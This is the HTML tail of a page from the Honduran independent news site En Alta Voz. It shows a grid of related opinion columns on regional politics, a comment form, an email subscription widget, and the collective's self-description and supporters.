                <div class="td-module-thumb"><a href="https://enaltavoz.com/el-primer-dia-despues/" rel="bookmark" class="td-image-wrap" title="EL PRIMER DIA DESPUES"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-38-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-38-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-38-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-38-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-38-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="EL PRIMER DIA DESPUES" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/el-primer-dia-despues/" rel="bookmark" title="EL PRIMER DIA DESPUES">EL PRIMER DIA DESPUES</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/lo-que-aprendi-cuando-la-demencia-entro-en-casa/" rel="bookmark" class="td-image-wrap" title="Lo que aprendí cuando la demencia entró en casa"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/e84151726bb8c19e2a140a1eb001f324410d93508916e9dc73ebfe88bd4ecdac-1-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/e84151726bb8c19e2a140a1eb001f324410d93508916e9dc73ebfe88bd4ecdac-1-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/e84151726bb8c19e2a140a1eb001f324410d93508916e9dc73ebfe88bd4ecdac-1-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/e84151726bb8c19e2a140a1eb001f324410d93508916e9dc73ebfe88bd4ecdac-1-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/e84151726bb8c19e2a140a1eb001f324410d93508916e9dc73ebfe88bd4ecdac-1-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Lo que aprendí cuando la demencia entró en casa" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/lo-que-aprendi-cuando-la-demencia-entro-en-casa/" rel="bookmark" title="Lo que aprendí cuando la demencia entró en casa">Lo que aprendí cuando la demencia entró en casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/de-las-patadas-al-respeto-de-la-ley/" rel="bookmark" class="td-image-wrap" title="DE LAS PATADAS AL RESPETO DE LA LEY"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-31-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-31-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-300x225.jpg 300w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-768x576.jpg 768w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-560x420.jpg 560w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-180x135.jpg 180w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-640x480.jpg 640w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31-681x511.jpg 681w, https://enaltavoz.com/wp-content/uploads/2026/01/image-31.jpg 1200w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="DE LAS PATADAS AL RESPETO DE LA LEY" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/de-las-patadas-al-respeto-de-la-ley/" rel="bookmark" title="DE LAS PATADAS AL RESPETO DE LA LEY">DE LAS PATADAS AL RESPETO DE LA LEY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/el-mundo-de-trump-en-365-vueltas/" rel="bookmark" class="td-image-wrap" title="EL MUNDO DE TRUMP EN 365 VUELTAS"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-30-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-30-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-30-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-30-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-30-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="EL MUNDO DE TRUMP EN 365 VUELTAS" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/el-mundo-de-trump-en-365-vueltas/" rel="bookmark" title="EL MUNDO DE TRUMP EN 365 VUELTAS">EL MUNDO DE TRUMP EN 365 VUELTAS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/no-quieren-dejar-el-poder/" rel="bookmark" class="td-image-wrap" title="NO QUIEREN DEJAR EL PODER"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-29-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-29-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-29-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-29-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-29-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="NO QUIEREN DEJAR EL PODER" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/no-quieren-dejar-el-poder/" rel="bookmark" title="NO QUIEREN DEJAR EL PODER">NO QUIEREN DEJAR EL PODER</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/el-congreso-los-pactos-con-el-diablo/" rel="bookmark" class="td-image-wrap" title="EL CONGRESO, LOS PACTOS CON EL DIABLO"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-20-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-20-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-20-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-20-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-20-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="EL CONGRESO, LOS PACTOS CON EL DIABLO" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/el-congreso-los-pactos-con-el-diablo/" rel="bookmark" title="EL CONGRESO, LOS PACTOS CON EL DIABLO">EL CONGRESO, LOS PACTOS CON EL DIABLO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/mel-redondo-y-hernandez-tres-hombres-peligrosos/" rel="bookmark" class="td-image-wrap" title="MEL, REDONDO Y HERNANDEZ, TRES HOMBRES PELIGROSOS"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-18-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-18-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-18-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-18-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-18-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="MEL, REDONDO Y HERNANDEZ, TRES HOMBRES PELIGROSOS" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/mel-redondo-y-hernandez-tres-hombres-peligrosos/" rel="bookmark" title="MEL, REDONDO Y HERNANDEZ, TRES HOMBRES PELIGROSOS">MEL, REDONDO Y HERNANDEZ, TRES HOMBRES PELIGROSOS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/ay-pastores-el-infierno-los-espera/" rel="bookmark" class="td-image-wrap" title="¡Ay, pastores, el infierno los espera!"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-13-095410-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-13-095410-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-13-095410-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-13-095410-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-13-095410-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="¡Ay, pastores, el infierno los espera!" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/ay-pastores-el-infierno-los-espera/" rel="bookmark" title="¡Ay, pastores, el infierno los espera!">¡Ay, pastores, el infierno los espera!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/xiomara-pudo-terminar-mejor/" rel="bookmark" class="td-image-wrap" title="XIOMARA, PUDO TERMINAR MEJOR"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/xiomara-castro-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/xiomara-castro-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/xiomara-castro-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/xiomara-castro-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/xiomara-castro-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="XIOMARA, PUDO TERMINAR MEJOR" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/xiomara-pudo-terminar-mejor/" rel="bookmark" title="XIOMARA, PUDO TERMINAR MEJOR">XIOMARA, PUDO TERMINAR MEJOR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/diganle-a-maduro-y-cilia-que-no-fue-nada-personal/" rel="bookmark" class="td-image-wrap" title="Díganle a Maduro y Cilia que no fue “nada personal”."><img width="136" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2019/10/foto-manuel-torres-782x1024.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2019/10/foto-manuel-torres-782x1024.jpg 782w, https://enaltavoz.com/wp-content/uploads/2019/10/foto-manuel-torres-782x1024-229x300.jpg 229w, https://enaltavoz.com/wp-content/uploads/2019/10/foto-manuel-torres-782x1024-768x1006.jpg 768w" data-sizes="(max-width: 136px) 100vw, 136px"  alt="" title="Díganle a Maduro y Cilia que no fue “nada personal”." src="[data-uri]" style="--smush-placeholder-width: 136px; --smush-placeholder-aspect-ratio: 136/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/diganle-a-maduro-y-cilia-que-no-fue-nada-personal/" rel="bookmark" title="Díganle a Maduro y Cilia que no fue “nada personal”.">Díganle a Maduro y Cilia que no fue “nada personal”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enaltavoz.com/negociaciones-en-el-congreso-nacional/" rel="bookmark" class="td-image-wrap" title="NEGOCIACIONES EN EL CONGRESO NACIONAL"><img width="238" height="178" class="entry-thumb lazyload" data-src="https://enaltavoz.com/wp-content/uploads/2026/01/image-10-238x178.jpg"  data-srcset="https://enaltavoz.com/wp-content/uploads/2026/01/image-10-238x178.jpg 238w, https://enaltavoz.com/wp-content/uploads/2026/01/image-10-80x60.jpg 80w, https://enaltavoz.com/wp-content/uploads/2026/01/image-10-100x75.jpg 100w, https://enaltavoz.com/wp-content/uploads/2026/01/image-10-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="NEGOCIACIONES EN EL CONGRESO NACIONAL" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="https://enaltavoz.com/category/opinion/" class="td-post-category">Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enaltavoz.com/negociaciones-en-el-congreso-nacional/" rel="bookmark" title="NEGOCIACIONES EN EL CONGRESO NACIONAL">NEGOCIACIONES EN EL CONGRESO NACIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_698092cfdde4b" data-td_block_id="td_uid_3_698092cfdde4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_698092cfdde4b" data-td_block_id="td_uid_3_698092cfdde4b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/primera-parte-tiempo-de-morazan1/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://enaltavoz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='13488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b436a473ff" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<iframe style="border-radius:12px" data-src="https://open.spotify.com/embed/show/5AAW8DuYmawVK5dxAPe7zo?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-p13488-n1"><form action="/primera-parte-tiempo-de-morazan1/#es_form_f1-p13488-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_698092cff1f38" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="208f0d97bb34" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-p13488-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="13488" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://enaltavoz.com/primera-parte-tiempo-de-morazan1/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-698092cff1f38" value="7f9f81f932" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#iq4j{border:0 solid rgb(34, 34, 34);}#imsm2{text-align:center;}#i0zmh{color:rgb(0, 0, 0);font-family:Calibri, sans-serif;font-size:12pt;}#ind6l{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}#i68l6{margin:11.25pt 0cm;font-size:12pt;font-family:Calibri, sans-serif;color:rgb(0, 0, 0);line-height:28.5pt;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;}#iop4f{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div id="iq4j" class="es-form-field-container"><p id="imsm2"><b id="i0zmh"><span id="ind6l">¡Obtenga las últimas noticias en su correo electrónico!</span></b><p id="i68l6" class="MsoNormal"><b><span id="iop4f"></span></b></p></p><div class="gjs-row"><div id="¡Obtenga las últimas noticias en su correo electrónico!" title="¡Obtenga las últimas noticias en su correo electrónico!" class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Escriba su correo electrónico aquí" id="esfpx_email_0fe74ada6116e" /></div></div><div class="gjs-row"><div class="gjs-cell"><input type="submit" name="submit" value="¡SUBSCRIBIRME AHORA!" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img data-src="https://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_698092cff1f38" role="alert" aria-live="assertive"></span></div></aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center"><strong>¡Síguenos en Twitter!</strong></p>
</aside><aside class="td_block_template_1 widget widget_block"><p>[custom-twitter-feeds feed=1]</p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://enaltavoz.com/"><img class="td-retina-data lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" title="" width="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contáctanos: <a href="mailto:diarioenaltavoz@gmail.com  ">diarioenaltavoz@gmail.com  </a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>¿Quiénes somos?</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En Alta Voz somos un colectivo de periodistas y columnistas independientes, sin fines de lucro, que creemos en un nuevo periodismo: ético, incómodo, necesario. Apostamos por una ciudadanía informada y activa, visibilizando a los sectores históricamente excluidos y creando espacios donde sus voces sean protagonistas.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En alianza estrecha con otros medios independientes, compartimos una visión por un nuevo periodismo en la región.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">No respondemos a intereses partidarios. Respondemos al compromiso de construir un país más justo desde la palabra, el dato y la verdad.<br>Escuchamos a quienes otros ignoran. Y lo hacemos En Alta Voz.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p><meta charset="utf-8"><strong>EN ALTA VOZ ES APOYADO POR:</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png"><img fetchpriority="high" decoding="async" width="748" height="277" src="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png" alt="" class="wp-image-8822" srcset="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png 748w, https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-300x111.png 300w, https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-640x237.png 640w, https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-681x252.png 681w" sizes="(max-width: 748px) 100vw, 748px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-scaled.jpeg"><img decoding="async" width="1024" height="394" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg" alt="" class="wp-image-8814 lazyload" data-srcset="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg 1024w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-300x115.jpeg 300w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-768x295.jpeg 768w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1536x591.jpeg 1536w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-2048x788.jpeg 2048w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1092x420.jpeg 1092w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-640x246.jpeg 640w, https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-681x262.jpeg 681w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/394;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>SOMOS PARTE DE LA RED LEAL</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
